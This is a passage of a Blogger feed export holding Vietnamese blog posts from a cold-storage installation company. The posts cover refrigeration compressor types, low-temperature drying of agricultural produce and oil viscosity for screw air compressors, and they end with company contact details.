thiết bị và ngưng tụ một cách tập trung. Từ đó tạo ra môi trường nhiệt lạnh lý tưởng để bảo quản sản phẩm.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFe_qH8LUxafWCLUuMRCjZXwa0ktbnRp6e2K5YMKEtqxu59DdE6aIuUCKZbJbUj0sxkjfhTdp36wEHT3wNQWkTULd8REQepEYYNrmTYyjY11diO9V-RV1apDUtVv-1BouXLJ5gsHU6n-4l\/s960\/113631689_3354250334639449_4675055487066563826_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFe_qH8LUxafWCLUuMRCjZXwa0ktbnRp6e2K5YMKEtqxu59DdE6aIuUCKZbJbUj0sxkjfhTdp36wEHT3wNQWkTULd8REQepEYYNrmTYyjY11diO9V-RV1apDUtVv-1BouXLJ5gsHU6n-4l\/s320\/113631689_3354250334639449_4675055487066563826_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003EMáy nén trục vít\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003ELoại máy này có thiết kế khá đặc biệt. Phần ruột máy được tạo ra nhờ sự liên kết ăn khớp chặt chẽ của trục xoắn ốc và trục vít. Nhờ đó mà tạo ra môi trường chất lạnh hiệu quả. Ưu điểm của dòng máy này đó là, kết cấu của trục xoắn ốc ăn khớp với trục vít để tạo ra được áp suất cao lý tưởng du môi trường chất lạnh từ máy phun hơi có thấp hoặc không có độ ổn định. Chi phí của dòng máy này không cao nên đơn vị lắp đặt có thể tiết kiệm được \u003Cb\u003E\u003Ca href=\"https:\/\/lamkholanh.vn\/lap-dat-kho-lanh-mini-bao-quan-gia-tot-tiet-kiem-chi-phi-va-dien-nang\/\"\u003Echi phí xây dựng kho lạnh\u003C\/a\u003E\u003C\/b\u003E.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003EMáy nén xoắn ốc\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EDòng máy này thì có nguyên lý hoạt động đơn giản. Máy nén được thiết kế 2 đĩa dạng xoắn ốc, liên kết ăn khớp với nhau để tạo ra môi trường áp suất cao giúp nén chất lạnh nhanh chóng và hiệu quả. Máy hoạt động ổn định, tiếng ồn thấp và phù hợp với nhiều loại, \u003Cb\u003E\u003Ca href=\"https:\/\/lamkholanh.vn\/dich-vu-thiet-ke-va-thi-cong-kho-lanh-chuyen-nghiep-tai-mien-bac\/\"\u003Ethiết kế kho lạnh\u003C\/a\u003E\u003C\/b\u003E khác nhau.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003EĐơn vị các thiết bị kho lạnh uy tín hiện nay\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003ECông ty Cổ phần Cơ Điện Lạnh Biển Bạc – đơn vị uy tín bậc nhất trên thị trường chuyên cung cấp giải pháp kho lạnh ưu việt. Không chỉ cung cấp kho lạnh giá rẻ các loại mà còn cung cấp các thiết bị cho kho lạnh đạt tiêu chuẩn. Nếu khách hàng đang có nhu cầu tìm kiếm và tham khảo chi tiết thông tin về các dòng máy nén nổi bật trên thị trường, hãy liên hệ ngay tới bienbacgroup.com để nhận được tư vấn cụ thể nhất. Hotline: 0926 381 999\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5382664962466857547\/posts\/default\/7529747946907928320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5382664962466857547\/posts\/default\/7529747946907928320"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kholanhthucpham.com\/2021\/01\/kinh-nghiem-lua-chon-may-nen-cho-kho.html","title":"Kinh nghiệm lựa chọn máy nén cho kho lạnh bảo quản"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFe_qH8LUxafWCLUuMRCjZXwa0ktbnRp6e2K5YMKEtqxu59DdE6aIuUCKZbJbUj0sxkjfhTdp36wEHT3wNQWkTULd8REQepEYYNrmTYyjY11diO9V-RV1apDUtVv-1BouXLJ5gsHU6n-4l\/s72-c\/113631689_3354250334639449_4675055487066563826_n.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5382664962466857547.post-7027051227295478613"},"published":{"$t":"2020-07-02T01:31:00.000-07:00"},"updated":{"$t":"2021-06-10T18:59:28.987-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tin Tức"}],"title":{"type":"text","$t":"Bảo quản nông sản bằng công nghệ sấy nhiệt thấp"},"content":{"type":"html","$t":"\u003Ch1 style=\"border-radius: 0px; color: #222222; font-size: 20px; font-weight: normal; margin: 0px; padding: 0px 0px 10px;\"\u003EBảo quản nông sản bằng công nghệ sấy nhiệt thấp\u003C\/h1\u003E\u003Cspan class=\"author\" style=\"border-radius: 0px; color: #0c961d;\"\u003EThảo luận trong '\u003Ca href=\"http:\/\/agriviet.com\/f\/che-bien-bao-quan-nong-san.156\/\" style=\"border-radius: 0px; color: #222222; text-decoration: none; transition: all 0.3s ease-in-out 0s;\"\u003EChế biến-bảo quản nông sản\u003C\/a\u003E' ,\u0026nbsp;\u003Ca href=\"http:\/\/agriviet.com\/threads\/bao-quan-nong-san-bang-cong-nghe-say-nhiet-thap.193714\/\" style=\"border-radius: 0px; color: #222222; text-decoration: none; transition: all 0.3s ease-in-out 0s;\"\u003E\u003Cspan class=\"DateTime\" style=\"border-radius: 0px;\" title=\"2\/6\/14 lúc 00:07\"\u003E2\/6\/14\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"messageInfo\" style=\"border-bottom: 1px none black; border-radius: 0px; margin: 0px; padding: 0px; zoom: 1;\"\u003E\u003Cdiv class=\"messageContent\" style=\"border-radius: 0px; margin: 0px; min-height: 80px; overflow: hidden; padding: 20px 0px;\"\u003E\u003Carticle style=\"border-radius: 0px;\"\u003E\u003Cblockquote class=\"messageText SelectQuoteContainer ugc baseHtml\" style=\"border-radius: 0px; font-size: 13pt; line-height: 1.4; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\"\u003ENhư chúng ta đã biết, Sấy là phương pháp làm khô sản phẩm, hiện nay có rất nhiều công nghệ sấy được áp dụng bao gồm sấy tầng sôi, sấy khí thổi, sấy chân không, sấy lạnh,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"externalLink\" href=\"http:\/\/thiennamvn.com\/index.php\/gioi-thieu-1\/33-cong-nghe-say-nhiet-do-thap.html\" rel=\"nofollow\" style=\"background-color: white; border-radius: 5px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px; margin: 0px -3px; padding: 0px 3px; text-decoration: none; transition: all 0.3s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cb style=\"border-radius: 0px;\"\u003Esấy nhiệt thấp\u003C\/b\u003E.\u003C\/a\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\"\u003ETrong quá trình\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\"\u003E\u003Ca class=\"externalLink\" href=\"http:\/\/thiennamvn.com\/index.php\/cong-nghe\/16-say-nong-san,-thuy-hai-san-cong-nghe-say-nhiet-thap.html\" rel=\"nofollow\" style=\"border-radius: 5px; color: #222222; margin: 0px -3px; padding: 0px 3px; text-decoration: none; transition: all 0.3s ease-in-out 0s;\" target=\"_blank\"\u003Esấy nông sản\u003C\/a\u003E, thực phẩm, thủy hải sản\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\"\u003E\u0026nbsp;thường làm cho sản phẩm sấy bị thay đổi cơ, lý, hóa tính ... nguyên nhân là do nhiệt độ sấy cao.\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\"\u003ECông nghệ sấy nhiệt thấp\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\"\u003E\u0026nbsp;có giá trị tương đồng với việc phơi sản phẩm dưới nắng, trong đó nhiệt độ sử dụng được điều chỉnh ở nhiệt độ thấp.\u003C\/span\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Ca class=\"externalLink\" href=\"http:\/\/thiennamvn.com\/index.php\/gioi-thieu-1\/33-cong-nghe-say-nhiet-do-thap.html\" rel=\"nofollow\" style=\"background-color: white; border-radius: 5px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px; margin: 0px -3px; padding: 0px 3px; text-decoration: none; transition: all 0.3s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cb style=\"border-radius: 0px;\"\u003ECông nghệ sấy nhiệt thấp\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\"\u003E\u0026nbsp;là một công nghệ sấy không mới tuy nhiên để thiết kế ở quy mô công nghiệp thì hầu như chưa một đơn vị nào áp dụng.\u003C\/span\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cdiv style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"300\" src=\"https:\/\/www.youtube.com\/embed\/LvXwlOGJ9Co?wmode=opaque\" style=\"border-radius: 0px !important; max-width: 100%;\" width=\"500\"\u003E\u003C\/iframe\u003E​\u003C\/div\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\"\u003ESo với công nghệ sấy chân không thì sấy nhiệt thấp đảm bảo được chất lượng tương đương tuy nhiên không thể giữ được độ giòn và độ xốp như công nghệ sấy chân không. Tuy nhiên giá thành đầu tư\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\"\u003Emáy sấy thực phẩm bằng công nghệ sấy nhiệt thấp\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\"\u003E\u0026nbsp;thì giảm đáng kể.\u003C\/span\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\"\u003ETrong các thiết bị sấy theo công nghệ sấy nhiệt thấp sản phẩm được làm khô bằng cách lôi cuốn ẩm nhờ vào tốc độ di chuyển của dòng khí nóng với tốc độ cao. Nhờ vào đặc điểm nhiệt độ sấy thấp nên có thể áp dụng để sấy các sản phẩm dễ cháy, chín, hồ hóa ...\u003C\/span\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Ca class=\"externalLink\" href=\"http:\/\/thiennamvn.com\/index.php\/gioi-thieu-1\/33-cong-nghe-say-nhiet-do-thap.html\" rel=\"nofollow\" style=\"background-color: white; border-radius: 5px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px; margin: 0px -3px; padding: 0px 3px; text-decoration: none; transition: all 0.3s ease-in-out 0s;\" target=\"_blank\"\u003ECông nghệ sấy nhiệt thấp\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\"\u003E\u0026nbsp;có thể sấy được hầu hết các sản phẩm sấy có độ ẩm rất cao như các loại bã thải ( bã sắn, bã nành ... ), bùn thải ... đến các sản phẩm có độ xốp thấp, kết khối như sắn lát, rau, củ, thịt ... hoặc các sản phẩm có độ nhầy dạng nhũ tương hoặc dạng có dầu như thịt gấc, trái cây ...\u003C\/span\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cimg alt=\"[​IMG]\" class=\"bbCodeImage LbImage\" data-url=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTdFiGfeeugniu-pmJelJWcHxN2UXOLBf7V2UBBYFl4PccktDVVYdXkhjJiWvisJaJH3jEaW2svnZK7YIeO1yP57OheratFvafegqkmgzOSsPFe2fFSm3xnYW4inUeEtAUAMHgDANgj6aE\/w640-h480-no\/\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTdFiGfeeugniu-pmJelJWcHxN2UXOLBf7V2UBBYFl4PccktDVVYdXkhjJiWvisJaJH3jEaW2svnZK7YIeO1yP57OheratFvafegqkmgzOSsPFe2fFSm3xnYW4inUeEtAUAMHgDANgj6aE\/w640-h480-no\/\" style=\"background-color: white; border-radius: 0px; border: 0px; color: #222222; display: block; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px; margin: 0px auto; max-width: 100%;\" \/\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\"\u003EĐặc biệt phương pháp này sẽ cực kỳ hiệu quả đối với khu vực miền Bắc trung bộ và Bắc bộ vì vào những mùa lạnh nhiệt độ và độ ẩm môi trường là cực kỳ cao khiến cho việc làm giảm độ ẩm của tác nhân sấy trở lên khó khăn.\u003C\/span\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\"\u003ENhiệt độ sấy thấp cũng giúp cho sản phẩm giữ nguyên màu sắc, mùi vị, lượng vitamin và các đặc tính cơ lý, hóa khác.\u003C\/span\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cimg alt=\"[​IMG]\" class=\"bbCodeImage LbImage\" data-url=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJGUAHJ-r01Dnvh1qy7Rwl6dbUoxNctNdDPgeUomPXpIw-QDG0XJxcH6zp5bFlqxnRempPCuHGG_r39XJ6tFfECmR-OiajDpe4j_AXH1xa0J3wZhHbwJYORYiNG8SyKF6NMFoclXEhpyrW\/w640-h480-no\/20140514_145223.jpg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJGUAHJ-r01Dnvh1qy7Rwl6dbUoxNctNdDPgeUomPXpIw-QDG0XJxcH6zp5bFlqxnRempPCuHGG_r39XJ6tFfECmR-OiajDpe4j_AXH1xa0J3wZhHbwJYORYiNG8SyKF6NMFoclXEhpyrW\/w640-h480-no\/20140514_145223.jpg\" style=\"background-color: white; border-radius: 0px; border: 0px; color: #222222; display: block; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px; margin: 0px auto; max-width: 100%;\" \/\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cimg alt=\"[​IMG]\" class=\"bbCodeImage LbImage\" data-url=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwBisefHXq0R6hVJe0EZP540xyi3GOV-mU5Ls_HLxgxlCKPcJieVxaw_Bzpht5DToTTlWecbSfntRau3ePcXkwtCrpUM-kmyJMUJHo1JmHUpWeVoeS_0NBjP0XfFeNwT8J4KVV-VVgZgjS\/s697\/DSCN1782.JPG\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwBisefHXq0R6hVJe0EZP540xyi3GOV-mU5Ls_HLxgxlCKPcJieVxaw_Bzpht5DToTTlWecbSfntRau3ePcXkwtCrpUM-kmyJMUJHo1JmHUpWeVoeS_0NBjP0XfFeNwT8J4KVV-VVgZgjS\/s697\/DSCN1782.JPG\" style=\"background-color: white; border-radius: 0px; border: 0px; color: #222222; display: block; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px; margin: 0px auto; max-width: 100%;\" \/\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cbr style=\"background-color: white; border-radius: 0px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\"\u003ENhờ vào những đặc tính ưu việt của\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"externalLink\" href=\"http:\/\/thiennamvn.com\/index.php\/gioi-thieu-1\/33-cong-nghe-say-nhiet-do-thap.html\" rel=\"nofollow\" style=\"background-color: white; border-radius: 5px; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px; margin: 0px -3px; padding: 0px 3px; text-decoration: none; transition: all 0.3s ease-in-out 0s;\" target=\"_blank\"\u003Ecông nghệ sấy nhiệt thấp\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\"\u003E\u0026nbsp;thì việc áp dụng công nghệ này ở quy mô công nghiệp được đánh giá là bước đột phá cho ngành sấy Việt Nam.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Carticle style=\"border-radius: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/article\u003EBản quyền thuộc về : Nguyễn Hồng Trường - Chuyên tư vấn thiết kế, thi công kho lạnh,\u0026nbsp;\u003Ca href=\"https:\/\/bienbacgroup.com\/kho-lanh\/\"\u003Ekho lạnh bảo quản\u003C\/a\u003E\u0026nbsp;trên toàn quốc.\u003Cbr \/\u003E\u003Cbr \/\u003EMobile: 0926 381 999\u0026nbsp;\u003Cdiv\u003EEmail: dienlanhbienbac@gmail.com\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMọi chi tiết xin liên hệ:\u003Cbr \/\u003ECÔNG TY CỔ PHẨN CƠ ĐIỆN LẠNH BIỂN BẠC\u003Cbr \/\u003ESố: 812 Phúc Diễn, Tây Mỗ, Nam Từ Liêm, Hà Nội\u003Cbr \/\u003EChuyên: Lắp đặt\u003Cbr \/\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/bienbacgroup.com\/san-pham\/bao-quan-nong-san-sach\/\"\u003EKho lạnh bảo quản nông sản\u003C\/a\u003E\u003Cbr \/\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/bienbacgroup.com\/san-pham\/bao-quan-thuy-hai-san\/\"\u003EKho lạnh bảo quản thủy sản\u003C\/a\u003E\u003Cbr \/\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/bienbacgroup.com\/san-pham\/kho-lanh-bao-quan-thuc-pham\/\"\u003EKho lạnh bảo quản thực phẩm\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/bienbacgroup.com\/san-pham\/bao-quan-duoc-pham-vacxin\/\"\u003EKho lạnh bảo quản dược phẩm vắcxin\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 17px; line-height: 24.2667px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5382664962466857547\/posts\/default\/7027051227295478613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5382664962466857547\/posts\/default\/7027051227295478613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kholanhthucpham.com\/2020\/07\/bao-quan-nong-san-bang-cong-nghe-say.html","title":"Bảo quản nông sản bằng công nghệ sấy nhiệt thấp"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/LvXwlOGJ9Co\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5382664962466857547.post-5990515213644609020"},"published":{"$t":"2014-12-23T20:43:00.000-08:00"},"updated":{"$t":"2021-06-22T23:49:02.398-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tin Tức"}],"title":{"type":"text","$t":" CÁCH CHỌN CHỈ SỐ NHỚT AN TOÀN CHO MÁY NÉN KHÍ CỦA BẠN"},"content":{"type":"html","$t":"\u003Cbr \/\u003ENhững tác động chỉ số nhớt đến máy nén khí? Nếu nhớt máy nén khí có độ nhớt quá cao sẽ làm: Tăng ma sát, tăng lực cản với chuyển động của trục vít. Cản trở lưu thông của dầu qua két giải nhiệt và lọc dầu. Dẫn đến máy hoạt động bị sụt áp cao hơn tại lọc tách nhớt. Tăng công vô ích của đầu nén làm giảm hiệu suất chung của máy nén.\u003Cbr \/\u003ECách chọn chỉ số nhớt phù hợp với máy nén khí của bạn\u003Cbr \/\u003ELàm động cơ làm việc cao hơn định mức gây lãng phí điện năng.\u003Cbr \/\u003EViệc nhớt máy nén khí trục vít có độ nhớt cao còn làm cho việc bay hơi của hơi nước trong nhớt kém đi. Dẫn đến tăng khả năng hình thành nhũ tương của nhớt. Hiện tượng hơi nước còn lẫn trong nhớt nhiều sẽ làm tăng khả năng oxi hóa các chi tiết máy có tiếp xúc với nhớt.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKD9rtwz2YG_M1i1PZPibI6z4qsg0ED0LibLfZT_6vknusGq7aXo7kUV_gpKUjEfG4xPw5ZYXlkC7d4cH0-e_R4SxvXuE4F_zz_kCDA2xFZk2KMpDZ28ATNOXj4j_a2QnaHJIYd3iokzbc\/s960\/thiet-bi-dan-nong-kho-lanh-bao-duong-kho-lanh+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKD9rtwz2YG_M1i1PZPibI6z4qsg0ED0LibLfZT_6vknusGq7aXo7kUV_gpKUjEfG4xPw5ZYXlkC7d4cH0-e_R4SxvXuE4F_zz_kCDA2xFZk2KMpDZ28ATNOXj4j_a2QnaHJIYd3iokzbc\/w480-h640\/thiet-bi-dan-nong-kho-lanh-bao-duong-kho-lanh+%25282%2529.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENếu nhớt máy nén khí có độ nhớt quá thấp sẽ dẫn đến chức năng làm kín khe hở giữa cập trục vít với nhau giữa cặp trục vít với thành máy bị kém đi. Làm giảm áp suất đầu ra của máy. Dẫn đến hiệu suất nén của đầu nén giảm. Nếu độ nhớt thấp còn làm cho chức năng làm mát của nhớt không đảm bảo. Việc giải nhiệt cho nhớt cũng suy giảm, làm tăng nhiệt độ máy nén. Bạn xem thêm bài chức năng cơ bản của nhớt máy nén khí để biết thêm. Một yếu tố cực kì nguy hại đó là do độ nhớt thấp tăng khả năng mài mòn với chi tiết chuyển động như trục vít.\u003Cbr \/\u003EVậy chọn chỉ số độ nhớt thế nào là hợp lý căn cứ vào đầu ?\u003Cbr \/\u003ECó rất nhiều yếu tố quyết định đến chọn chỉ số độ nhớt của nhớt máy nén khí. Nhưng quan trọng nhất đó là yếu tố nhiệt độ. Máy nén khí hoạt động phát sinh rất nhiều nhiệt và nhiệt độ còn phụ thuộc yếu tố môi trường hoạt động của máy. Nhiệt độ càng tăng thì chỉ số độ nhớt ISO VG của nhớt càng giảm. Chúng ta cùng xem biểu đồ sau để thấy điều đó. Nhìn vào sơ đồ ta thấy nhiệt độ tác động rất lớn đến độ nhớt. Theo các khuyến cáo thì các vùng ôn đới thì dùng dầu ISO VG = 68 các vùng nhiệt đới dùng dầu có ISO VG = 46.\u003Cbr \/\u003Ehinh 5 2\u003Cbr \/\u003EBên cạnh đó thì khả năng gia công chính xác cơ khí của đầu nén quyết định đến độ nhớt. Nếu độ chính xác cao cần dùng độ nhớt thấp ISO VG = 32.\u003Cbr \/\u003EKết luận:\u003Cbr \/\u003ETại Viêt Nam chúng tôi khuyên dùng chuẩn ISO VG = 46 . Nhưng bạn cũng cần lưu ý nhiệt độ môi trường chưa quyết định toàn bộ nhiệt độ hoạt động của máy. Nếu phòng máy bạn không được thiết kế tiêu chuẩn không có phần cấp khí tươi cho máy và thoát khí nóng cho máy dẫn đến nhiệt độ cao. Tình trạng này khá phổ biến tại các công ty Việt Nam. Biểu hiện nhiệt độ máy luôn cao trên 90 – 100oC.\u003Cbr \/\u003EBạn đọc thêm bài “ Thông gió cho phòng lắp máy cho máy nén khí” để phân tích thêm vấn đề này. Còn một lưu ý nữa nếu những máy nén khí có độ chính xác hay cụ thể hơn độ ăn khít cặp trục vít kém thì nên dùng loại dầu máy nén khí có độ nhớt cao hơn. (Máy cũ \u0026amp; máy Trung Quốc)\u003Cbr \/\u003EVới mỗi hãng máy nhà sản xuất đều khuyến nghị dùng loại dầu nhất định. Nếu máy của bạn quá cũ, hoặc cần thêm thông tin tư vấn hãy liên hệ với 0926 381 999 để nhận được tư vấn.\u003Cbr \/\u003E\u003Cbr \/\u003EĐể được tư vấn thêm về máy nén khí, Quý khách đừng ngần ngại liên hệ 